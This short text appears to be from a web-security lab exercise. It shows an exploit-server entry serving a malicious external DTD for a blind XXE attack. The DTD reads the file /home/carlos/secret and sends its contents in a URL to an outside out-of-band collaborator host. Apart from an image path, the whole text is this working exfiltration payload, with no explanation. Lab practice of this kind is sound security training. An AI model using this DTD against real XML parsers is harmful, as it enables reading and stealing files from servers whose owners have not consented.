 URL: https://exploit-0a0f005103ba27a5c13d3fd5014b00cc.exploit-server.net/exploit.dtd
HTTPS
File:
/exploit.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///home/carlos/secret">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://f4kz477vtg4w157edxivbw2tdkjb71vq.oastify.com/?xxe=%file;'>">
%eval;
%exfil;